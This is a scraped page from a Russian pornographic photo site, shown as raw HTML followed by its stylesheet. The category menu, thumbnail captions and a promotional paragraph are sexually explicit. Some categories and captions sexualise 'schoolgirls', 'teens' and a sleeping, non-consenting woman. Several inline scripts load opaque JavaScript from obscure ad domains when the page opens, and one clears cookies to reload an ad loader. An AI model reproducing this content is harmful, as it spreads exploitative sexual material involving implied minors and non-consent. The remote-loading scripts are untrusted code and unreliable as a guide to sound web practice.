                  <a href="/podrostki/">Подростки</a><br />
                  <a href="/podrushki/">Подружки</a><br />
                  <a href="/poubkoi/">Под юбкой</a><br />
                  <a href="/zvezdi/">Порно звезды</a><br />
                  <a href="/selfi/">Порно селфи</a><br />
                  <a href="/pishki/">Пышки</a><br />
                  <a href="/razvratnietelki/">Развратные девки</a><br />
                  <a href="/razdvinulanogi/">Раздвинула ноги</a><br />
                  <a href="/realnoeporno/">Реальное порно</a><br />
                  <a href="/retro/">Ретро фото</a><br />
                  <a href="/rusporno/">Русское порно</a><br />
                  <a href="/rijie/">Рыжие</a><br />
                  <a href="/swingry/">Свингеры</a><br />
                  <a href="/skvirt/">Сквирт</a><br />
                  <a href="/secretarshi/">Секретарши</a><br />
                  <a href="/sexvavto/">Секс в авто</a><br />
                  <a href="/spermalico/">Сперма на лицо</a><br />
                  <a href="/igrushki/">Секс игрушки</a><br />
                  <a href="/sexmashine/">Секс машины</a><br />
                  <a href="/sexulniepopki/">Сексуальные попки</a><br />
                  <a href="/solodevushek/">Соло девушек</a><br />
                  <a href="/sportsmenki/">Спортсменки</a><br />
                  <a href="/spyashie/">Спящие</a><br />
                  <a href="/studentki/">Студентки</a><br />
                  <a href="/skosichkami/">С косичками</a><br />
                  <a href="/transi/">Трансы</a><br />
                  <a href="/traxstraponom/">Трах страпоном</a><br />
                  <a href="/xyi/">Толстые члены</a><br />
                  <a href="/uchitelnici/">Учительницы</a><br />
                  <a href="/fetish/">Фетиш</a><br />
                  <a href="/fotoizsocsetey/">Фото из соц сетей</a><br />
                  <a href="/fotonudistov/">Нудисты</a><br />
                  <a href="/fisting/">Фистинг</a><br />
                  <a href="/hardcore/%3E%C3%95%C3%A0%C3%B0%C3%A4%C3%AA%C3%AE%C3%B0%3C/a%3E%3C/br%3E%20%3Ca%20href=">Хентай</a><br />
                  <a href="/xydie/">Худышки</a><br />
                  <a href="/xxxfoto/">ххх порно</a><br />
                  <a href="/celki/">Целки</a><br />
                  <a href="/chastniepornfoto/">Частные порнофото</a><br />
                  <a href="/shcolnici/">Школьницы</a><br />
                  <a href="/shluxi/">Шлюхи</a><br />
                  <a href="/erotika/">Эротика</a><br />
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <div id="custom">
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/mamochki/1001-zrelaya-mamochka-naglo-poimela-parnya-u-sebya-v-kabinete.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447451325_image-348.jpg" alt="Зрелая мамочка нагло поимела парня у себя в кабинете" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/mamochki/1001-zrelaya-mamochka-naglo-poimela-parnya-u-sebya-v-kabinete.html"><b>Зрелая мамочка нагло поимела парня у себя в кабинете</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/sexvavto/1940-nenasytnaya-nimfomanka-golyshom-poziruet-v-avto.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1451083680_1430913072_16.jpg" alt="Ненасытная нимфоманка голышом позирует в авто" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/sexvavto/1940-nenasytnaya-nimfomanka-golyshom-poziruet-v-avto.html"><b>Ненасытная нимфоманка голышом позирует в авто</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/nufoto/1029-belokuraya-deva-poziruet-dlya-foto-nyu.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447520780_image_130.jpg" alt="Белокурая дева позирует для фото ню" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/nufoto/1029-belokuraya-deva-poziruet-dlya-foto-nyu.html"><b>Белокурая дева позирует для фото ню</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/domashneeporno/1425-zrelaya-para-snimaet-domashnee-porno-v-vannoy.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449352857_vg0euemizz.jpg" alt="Зрелая пара снимает домашнее порно в ванной" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/domashneeporno/1425-zrelaya-para-snimaet-domashnee-porno-v-vannoy.html"><b>Зрелая пара снимает домашнее порно в ванной</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/narabote/1022-na-rabote-smazlivaya-buhgaltersha-ustroila-eroticheskuyu-fotosessiyu.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447516774_image-15.jpg" alt="На работе смазливая бухгалтерша устроила эротическую фотосессию" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/narabote/1022-na-rabote-smazlivaya-buhgaltersha-ustroila-eroticheskuyu-fotosessiyu.html"><b>На работе смазливая бухгалтерша устроила эротическую фотосессию</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/spyashie/1124-paren-s-bolshim-huem-trahnul-spyaschuyu-v-mashine-zhenu.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447537523_image-360.jpg" alt="Парень с большим хуем трахнул спящую в машине жену" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/spyashie/1124-paren-s-bolshim-huem-trahnul-spyaschuyu-v-mashine-zhenu.html"><b>Парень с большим хуем трахнул спящую в машине жену</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/skvirt/1921-analnyy-skvirt-v-dushe-pri-svechah.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450976405_1365513854_image.jpg" alt="Анальный сквирт в душе при свечах" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/skvirt/1921-analnyy-skvirt-v-dushe-pri-svechah.html"><b>Анальный сквирт в душе при свечах</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vkrasnom/1348-sosedka-v-krasnom-dala-otrabotat-v-svoey-pizde.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449168192_ami.pick0.jpg" alt="Соседка в красном дала отработать в своей пизде" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vkrasnom/1348-sosedka-v-krasnom-dala-otrabotat-v-svoey-pizde.html"><b>Соседка в красном дала отработать в своей пизде</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pisi18let/1751-18-letnyaya-piska-skachet-na-bolshom-vzroslom-hue.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450215971_lacey.pick5.jpg" alt="18 летняя писька скачет на большом взрослом хуе" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pisi18let/1751-18-letnyaya-piska-skachet-na-bolshom-vzroslom-hue.html"><b>18 летняя писька скачет на большом взрослом хуе</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/volosatiekiski/1328-paren-konchil-na-volosatuyu-kisku-blondinki.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449160977_laynalandry.pick3.jpg" alt="Парень кончил на волосатую киску блондинки" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/volosatiekiski/1328-paren-konchil-na-volosatuyu-kisku-blondinki.html"><b>Парень кончил на волосатую киску блондинки</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                  </div>
                </div>
              </div>
              <div class="block font-s2">
                <div class="dcnt">
                  <div style="margin:10px;">
                    Минет, а особенно глубокий и чувственный минет, лучшее чем может порадовать мужчину, сексуальная девушка. Возможно девушка может быть и не очень сексуальной, но минет такой инструмент, который закрывает глаза на любую мелочную недостаточность в любой девушке, лишь бы она хорошо сосала. Юнные сучки будут отсасывать и рвать себе глотки огромными членами парней, в некоторых случаях даже по два члена одновременно. Так же двойной минет может быть от двоих красоток, например на работе шефу сосут две секретарши и прочее. Очень распространенный пример это селфи от сучки во время минета, и снимки от первого лица как малышка сосет его огромный болт допустим где то в машине. Очень много разнообразных примеров можно привести, что вы увидите у нас в категории, но лучше просто сейчас начать просматривать и наслаждаться обилием порно фото минета, в самых разных ситуациях с множеством девушек на любой вкус. Вы точно найдете здесь минет с заглотом, двойной минет и отсос с окончанием внутрь. Наслаждайтесь снимками орального секса в отличном качестве.
                  </div>
                </div>
              </div>
              <script type="text/javascript">
              //<![CDATA[
              document.write("<div id='v4sGezjonrIKKlURsJP9hTbZ_zRbJIg'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.vvvsd.space/vv/4sGezjonrIKKlURsJP9hTbZ_zRbJIg&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vUu7ZGrEVdaWW81gRE_BVWO1Ea-cQkA'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.vvvsd.space/vv/Uu7ZGrEVdaWW81gRE_BVWO1Ea-cQkA&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vCVF0-KDDKjEnD8WfgJicxzMO7wmcCg'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.vvvsd.space/vv/CVF0-KDDKjEnD8WfgJicxzMO7wmcCg&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vDJnu-et5Mgs_4SFqCYTjFOM1Mn6Jlg'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.vvvsd.space/vv/DJnu-et5Mgs_4SFqCYTjFOM1Mn6Jlg&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='v_vzVEdH3wr0_KAQxKf9I4kwjZCmHbw'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.vvvsd.space/vv/_vzVEdH3wr0_KAQxKf9I4kwjZCmHbw&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Статистика</span>
                </div>
                <div class="dcnt" align="center">
                  <a href="//www.liveinternet.ru/click" target="_blank"></a>
                </div>
              </div>
            </aside>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div id="foot" class="wwide font-s2">
      <div class="disclaimer">
        Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
      </div>
    </div>
  </footer>
  <script>
  <![CDATA[
        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
  ]]>
  </script>
<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://pornotresh.ru/templates/Default/css/main.css
body_size: 7786
content:
@charset "utf-8";
 @import url(http://fonts.googleapis.com/css?family=Cuprum:400,400italic,700&amp;subset=latin,cyrillic);
/* Дизайн изготовлен студией elCreativo для сайта tvSpirit
   Контакты: е-mail:order@elcreativo.ru | skype:order.elcreativo.ru | icq:4862696 | url:http://elcreativo.ru */ 
 
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, a {
	margin: 0;
	padding: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
div, p, a, span, input, li, b, .dropmenu, .file-info {
	-webkit-transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	-o-transition: opacity .8, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	-ms-transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
}
html, body {
	color: #47515b;
	font-weight: normal;
	word-wrap: break-word;
	font: 11px /18px "Cuprum", Arial, Helvetica, sans-serif;
	background: #f2f6fa;
}
a {
	outline: 0;
	margin: 0;
	color: #108bc7;
	text-decoration: underline;
}
a:hover {
	text-decoration: none;
	color: #299711;
}
img {
	border: none;
	vertical-align: middle;
}
input, textarea, select, button {
	margin: 0;
	font-size: 1em;
	font-family: "Cuprum", Arial, Helvetica, sans-serif;
	line-height: 18px;
	color: #47515b;
	vertical-align: middle;
}
input[type="checkbox"] {
	vertical-align: middle;
}
input[type="radio"] {
	vertical-align: text-top;
}
input[type="submit"], button[type="submit"] {
	cursor: pointer;
}
input:focus, textarea:focus, select:focus, button:focus {
	outline: none;
}
h1, h2, h3, h4, h5 {
	line-height: normal;
}
h1 {
	font-size: 1.8em;
}
h2 {
	font-size: 1.7em;
}
h3 {
	font-size: 1.6em;
}
h4 {
	font-size: 1.5em;
}
h5 {
	font-size: 1.2em;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
table td {
	vertical-align: top;
}
sub {
	vertical-align: sub;
	font-size: smaller;
}
sup {
	vertical-align: super;
	font-size: smaller;
}
hr {
	border: none;
	border-bottom: 1px solid #ecf2f8;
	height: 10px;
	margin-bottom: 15px;
}
ul {
	margin: 0 0 18px 2em;
	list-style: disc outside;
}
ol {
	margin: 0 0 18px 2.1em;
	list-style: decimal;
}
.reset, .reset li {
	list-style: none;
	padding: 0;
	margin: 0;
}
.clr {
	clear: both;
}
.aclr:after {
	clear: both;
	display: block;
	line-height: 0;
	content: "";
}
.dpad {
	padding: 10px;
}
.vpad {
	padding: 10px 0;
}
.thide {
	overflow: hidden;
	display: block;
	height: 0;
	line-height: normal;
}
.lcol {
	float: left;
}
.rcol {
	float: right;
}
.center {
	text-align: center;
}
.font-s2 {
	font-size: 1.1em;
}
.font-s0 {
	font-size: 0.9em;
}
.wwide {
	width: 100%;
}
.wrapp {
	width: 1000px;
	margin: 0 auto;
}
/* ---- css3-border-radius ---- */
.bradius {
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* ---- page-ending ---- */
#foot {
	background: #f2f6fa url("../images/foot.png") repeat-x;
}
#foot .wrapp {
	background: url("../images/footin.png") no-repeat 50% 0;
	height: 315px;
}
.gotop {
	height: 85px;
	padding-top: 22px;
}
.gotop .topbtn {
	background: url("../images/gotop.png") no-repeat;
	width: 142px;
	padding-top: 41px;
	margin: 0 auto;
}
.gotop .topbtn:hover {
	background-position: 0 -41px;
}
.mainfoot {
	background: url("../images/footspirit.png") no-repeat;
	min-height: 114px;
	padding: 0 0 0 120px;
	margin-top: -7px;
}
.copybox {
	margin: 20px 0 0 20px;
	width: 300px;
}
.copybox p {
	font-size: 1.05em;
	text-transform: uppercase;
}
.copybox p a {
	color: #54bd1d;
	text-decoration: none;
}
.copybox p a:hover {
	text-decoration: underline;
}
.feedus {
	margin-top: 20px;
}
.feedus li, .feedus a {
	float: left;
}
.feedus a {
	display: block;
	background: url("../images/social.png") no-repeat;
	padding-top: 25px;
	width: 19px;
	margin: 0 1px;
}
.feedus a:hover {
	margin-top: -3px;
}
.feedus .google {
	background-position: 0 0;
}
.feedus .twitter {
	background-position: 0 -25px;
}
.feedus .facebook {
	background-position: 0 -50px;
}
.feedus .vk {
	background-position: 0 -75px;
}
.feedus .oklassniki {
	background-position: 0 -100px;
}

.postnews {position:absolute;left:-1950px;}

.leftfoot {
	margin: 30px 0 0 50px;
	padding-left: 50px;
	border-left: 1px solid #d0dbe8;
	min-height: 80px;
	width: 450px;
}
.fmenu li {
	float: left;
	margin-right: 10px;
	font-size: 1.1em;
}
.hits {
	margin-top: 20px;
}
.hits li {
	float: left;
	margin-right: 15px;
	opacity: 0.5;
}
.hits li:hover {
	opacity: 1;
}
.elcreativo {
	background: url("../images/elcreativo.png") no-repeat;
	width: 94px;
	padding-top: 28px;
	margin: 20px 20px 0 0;
}
.disclaimer {
	padding: 20px;
	border-top: 1px solid #d0dbe8;
	font-size: 0.9em;
	font-style: italic;
	margin-top: 20px;
	color: #6c757d;
}
.disclaimer span {
	text-transform: uppercase;
}
/* ---- page-contain ---- */
#contain {
	background: url("../images/contain.png") repeat-y 50% 0;
}
.contain-in {
	background: url("../images/contain-in.png") no-repeat 50% 0;
	padding: 0 5px 0 5px;
}
.projectinfo {
	padding: 30px 100px 10px 100px;
	text-align: center;
	color: #7e868e;
}
.rightpad {
	padding: 0 290px 20px 15px;
}
.rside {
	margin-right: -290px;
	width: 260px;
	padding: 0 15px;
}
.block {
	margin-top: 15px;
	width: 260px;
}
.block .dtw {
	background: url("../images/block.png") no-repeat;
	height: 62px;
	text-align: center;
	color: #fff;
	font-style: italic;
	text-shadow: 0 1px 1px #006eb2;
}
.block .dtw span {
	font-size: 1.15em;
	padding-top: 42px;
	font-weight: normal;
}
.block .dcnt {
	background: #f2f6fa url("../images/block.png") no-repeat -260px 100%;
	padding: 5px 0 7px 0;
}
a.amenu {
	
	margin-top: 15px  !important;
}
.bvk {
	padding: 0 10px;
	text-align: center;
	margin-top: 25px;
}
.topvideos li {
	padding: 6px 12px 6px 74px;
	border-top: 1px solid #e6edf5;
	position: relative;
}
.topvideos li:first-child {
	border: none;
}
.topvideos li:hover {
	background: #e8edf3;
}
.topvideos .poster {
	width: 50px;
	margin-left: -62px;
	float: left;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	position: relative;
	z-index: 9;
}
.topvideos .poster span {
	width: 52px;
	height: 50px;
	display: block;
	background: url("../images/over.png") no-repeat;
	position: absolute;
	left: -2px;
	top: 0;
	opacity: 0;
}
.topvideos li:hover .poster span {
	opacity: 1;
}
.topvideos .poster img {
	width: 50px;
	height: 50px;
	background-size: cover !important;
	background-position: 50% !important;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.topvideos .label {
	margin-top: 4px;
	height: 22px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 22px;
}
.topvideos .label a {
	font-size: 1.15em;
	color: #47515b;
	text-decoration: none;
}
.topvideos li:hover .label a {
	color: #299711;
	z-index: 20;
	position: relative;
}
.topvideos .cat {
	height: 18px;
	overflow: hidden;
}
.topvideos .cat a {
	color: #6c757d;
	text-decoration: none;
	z-index: 20;
	position: relative;
}
.topvideos .cat a:hover {
	text-decoration: underline;
}
.topvideos .wwidelink {
	position: absolute;
	width: 260px;
	height: 62px;
	z-index: 10;
	display: block;
	font-size: 0;
	top: 0;
	left: 0;
}
.lastcomm li {
	background: url("../images/block.png") no-repeat -520px 0;
	height: 40px;
	padding: 10px 50px 11px 75px;
}
.lastcomm .ava {
	float: left;
	margin-left: -56px;
	width: 40px;
	height: 40px;
	overflow: hidden;
}
.lastcomm .ava img {
	width: 40px;
	min-height: 40px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.lastcomm .name {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-size: 1.15em;
}
.lastcomm .name a {
	text-decoration: none;
}
.lastcomm .rcol {
	float: right;
	margin: 0 -30px 0 0;
	position: relative;
}
.lastcomm .cominf .thide {
	background: url("../images/bbtns.png") no-repeat -229px -5px;
	width: 19px;
	padding-top: 20px;
	cursor: help;
}
.lastcomm .comfull .thide {
	background: url("../images/bbtns.png") no-repeat -248px -5px;
	width: 19px;
	padding-top: 20px;
	margin-top: 1px;
}
.lastcomm .infobox {
	width: 247px;
	position: absolute;
	top: -12px;
	right: 18px;
	height: 0;
	overflow: hidden;
	opacity: 0;
}
.lastcomm .infobox-btm {
	background: url("../images/cominfo.png") no-repeat -247px 0;
	height: 11px;
}
.lastcomm .infobox-in {
	background: url("../images/cominfo.png") no-repeat;
	padding: 11px 20px 5px 20px;
}
.lastcomm .infobox-in .tle {
	font-size: 1.2em;
}
.lastcomm .infobox-in .tle a {
	text-decoration: none;
	color: #299711;
}
.lastcomm .infobox-in .tle a:hover {
	text-decoration: underline;
}
.lastcomm .infobox-in .text {
	margin-top: 10px;
	font-style: italic;
	color: #5e6770;
}
.thide:hover + .infobox, .cominf:hover .infobox {
	opacity: 1;
	height: auto;
}
.bvote {
	margin-top: 25px;
	width: 260px;
}
.bvote .dtw {
	background: url("../images/block.png") no-repeat -780px 0;
}
.bvote .dtw .dtw {
	background-position: -1040px 100%;
	padding: 21px 30px 24px 30px;
}
.bvote .dtw span {
	font-size: 1.15em;
	font-weight: normal;
	text-shadow: 0 1px 1px #006eb2;
}
.bvote .dtw a {
	color: #fff;
	text-decoration: none;
}
.bvote .dtw a:hover {
	text-decoration: underline;
}
.bvote .dcnt {
	background: #f2f6fa url("../images/block.png") no-repeat -260px 100%;
	padding: 5px 0 7px 0;
}
.vlist {
	padding: 10px 35px;
	font-size: 1.1em;
}
.vsubmit {
	padding: 5px 20px 10px 20px;
	text-align: center;
}
.tovote {
	background: url("../images/bbtns.png") no-repeat;
	width: 110px;
	height: 27px;
	line-height: 100px;
	overflow: hidden;
	border: none;
	cursor: pointer;
	margin: 0 2px;
}
.tovote:hover {
	background-position: -110px 0;
}
.toresult {
	background: none;
	color: #1f96cc;
	text-decoration: underline;
	border: none;
	margin: 0 2px;
}
.toresult:hover {
	color: #299711;
	text-decoration: none;
}
.mainblock {
	width: 336px;
	background: #f2f6fa url("../images/mainblocks.png") no-repeat -336px 100%;
	margin-top: 25px;
}
.mainblock .dtw {
	background: url("../images/mainblocks.png") no-repeat;
	height: 78px;
	padding: 0 20px;
}
.mainblock .dtw h3 {
	font-weight: normal;
	font-size: 1.4em;
}
.mainblock .dtw .tvspirit h3 {
	height: 0;
	overflow: hidden;
	background: url("../images/mainblocks.png") no-repeat -672px -23px;
	width: 137px;
	padding-top: 45px;
	margin-top: -18px;
}
.mainblock .dtw .lcol, .mainblock .dtw .rcol {
	margin-top: 18px;
}
.mainblock .all-link {
	background: url("../images/mainblocks.png") no-repeat -809px -23px;
	width: 49px;
	padding-top: 23px;
}
.mainblock .all-link:hover {
	background-position: -809px -46px;
}
.mainblock .dcnt {
	padding: 0 8px 15px 8px;
	margin-top: -15px;
}
.mvideo {
	width: 150px;
	float: left;
	margin-left: 8px;
	margin-top: 15px;
}
.mvideo .poster {
	width: 150px;
	height: 150px;
	overflow: hidden;
	position: relative;
}
.mvideo .poster img {
	width: 140px;
	height: 120px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.mvideo .poster .play {
	position: absolute;
	width: 150px;
	height: 83px;
	display: block;
	background-color: #111;
	background: rgba(0,0,0,.65) url("../images/over2.png") no-repeat 50% 50%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: 10;
	webkit-border-radius: 5px;
	border-radius: 5px;
}
.mvideo .poster a:hover .play {
	opacity: 1;
}
.addinfo {
	position: absolute;
	background: #0088c5;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#00beea), to(#0055a3));
	background-image: -webkit-linear-gradient(top, #00beea, #0055a3);
	background-image: -o-linear-gradient(top, #00beea, #0055a3);
	background-image: linear-gradient(to bottom, #00beea, #0055a3);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00beea', endColorstr='#ff0055a3', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	text-shadow: 0 1px 1px #006eb2;
	color: #fff;
	top: 5px;
	right: 5px;
	z-index: 20;
	height: 18px;
	padding: 0 4px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	font-size: 1.05em;
	cursor: help;
	display: block;
}
.addinfo:hover {
	background: #5ec01c;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#aee217), to(#13a121));
	background-image: -webkit-linear-gradient(top, #aee217, #13a121);
	background-image: -o-linear-gradient(top, #aee217, #13a121);
	background-image: linear-gradient(to bottom, #aee217, #13a121);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffaee217', endColorstr='#ff13a121', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	text-shadow: 0 1px 1px #208115;
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.15);
	box-shadow: 0 1px 5px rgba(0,0,0,.15);
}
.addinfo span {
	display: none;
}
.addinfo:hover span {
	display: inline;
}
.mvideo .poster .soon {
	background: url("../images/soon.png") no-repeat;
	width: 66px;
	padding-top: 65px;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	height: 0;
	overflow: hidden;
	z-index: 20;
}
.mvideo .label {
	font-size: 1.2em;
	height: 36px;
	overflow: hidden;
	margin-top: 5px;
}
.mvideo .label a {
	color: #46617c;
	text-decoration: none;
}
.mvideo .label a:hover {
	background: #0084c3;
	color: #fff;
}
.mvideo .cat {
	margin-top: 5px;
	font-size: 1.05em;
	height: 18px;
	overflow: hidden;
}
.mvideo .cat a {
	color: #6c757d;
	text-decoration: none;
}
.mvideo .cat a:hover {
	text-decoration: underline;
}
.bannerbox {
	margin-top: 25px;
	text-align: center;
}
.bslider {
	background: #f3fbed;
	margin-top: 25px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}
.bslider .dtw {
	background: url("../images/bsliderdtw.png") repeat-x;
	height: 50px;
	-webkit-border-radius: 10px 10px 0 0;
	border-radius: 10px 10px 0 0;
	padding: 0 0px;
}
.bslider .dtw span {
